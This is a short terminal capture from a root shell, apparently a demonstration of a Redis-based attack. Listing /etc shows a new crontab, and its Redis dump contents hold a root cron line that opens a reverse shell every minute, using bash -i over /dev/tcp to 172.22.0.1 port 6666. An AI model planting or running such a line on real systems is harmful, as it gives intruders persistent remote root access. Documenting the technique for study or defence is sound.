 [root@ff3e5761b292 etc]# ls | grep cron
anacrontab
cron.d
cron.daily
cron.deny
cron.hourly
cron.monthly
cron.weekly
[root@ff3e5761b292 etc]# ls | grep cron
anacrontab
cron.d
cron.daily
cron.deny
cron.hourly
cron.monthly
crontab
cron.weekly
[root@ff3e5761b292 etc]# cat crontab
REDIS0006▒▒@W
0-59 0-23 1-31 1-12 0-6 root bash -c 'bash -i >& /dev/tcp/172.22.0.1/6666 0>&1'
▒3йy▒1:[root@ff3e5761b292 etc]#